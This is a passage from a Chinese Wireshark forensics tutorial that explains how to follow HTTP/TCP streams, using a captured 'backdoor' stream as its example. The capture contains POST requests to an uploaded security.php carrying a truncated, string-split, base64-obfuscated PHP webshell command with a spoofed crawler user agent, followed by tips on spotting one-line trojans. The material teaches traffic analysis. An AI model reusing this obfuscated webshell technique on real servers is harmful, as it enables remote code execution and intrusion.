 在关注的http数据包或tcp数据包中选择流汇聚，可以将HTTP流或TCP流汇聚或还原成
数据，在弹出的框中可以看到数据内容。
Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · backdoor
POST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 780
Cache-Control: no-cache
cmdcmdcmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 158
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant cmdcmdcmd - assumed 'cmdcmdcmd' in <b>C:\phpStudy\WWW
\uploads\security.php</b> on line <b>1</b><br />
X@Y1X@YPOST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 776
Cache-Control: no-cache
分组 5。5 客户端 分组, 5 服务器 分组, 9 turn(s).点击选择。
Entire conversation (10 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… Back Close Help
常见的HTTP流关键内容：
• 1、HTML中直接包含重要信息。
• 2、上传或下载文件内容，通常包含文件名、hash值等关键信息，
常用POST请求上传。
• 3、一句话木马，POST请求，内容包含eval，内容使用base64加密